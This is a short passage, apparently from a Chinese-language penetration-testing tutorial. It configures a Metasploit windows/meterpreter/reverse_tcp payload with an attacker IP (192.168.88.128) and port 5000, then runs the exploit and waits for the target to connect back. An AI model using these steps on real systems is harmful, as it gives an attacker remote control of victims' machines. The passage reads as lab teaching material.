 然后设置攻击载荷(被控端)为 windows/meterpreter/reverse_tcp,设置 lhost 为 192.168.88.128(本地主机即攻击机IP),设置 lport (本地端口)为 5000。再次输入exploit,运行。之后会等待对方上线。